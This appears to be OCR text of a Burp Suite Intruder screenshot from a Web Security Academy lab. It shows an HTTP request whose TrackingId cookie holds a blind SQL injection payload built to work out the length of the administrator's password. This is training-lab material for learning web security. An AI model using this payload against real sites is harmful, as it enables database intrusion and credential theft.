 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /filter?category=Accessories HTTP/1.1
2 Host: ac871f261f122907c003390500830000.web-security-academy.net
3 Cookie: TrackingId=tH8q81Z7XRa1nwrJ' and (select 'a' from users where username = 'administrator' and length(password) > §1§) = 'a'  -- ; session=
ZLBhtPh96AeUVuD3OwszgUFIcmGachv3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac871f261f122907c003390500830000.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?
14 Te: trailers
15 Connection: close
16
17
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear
1 payload position
Length: 802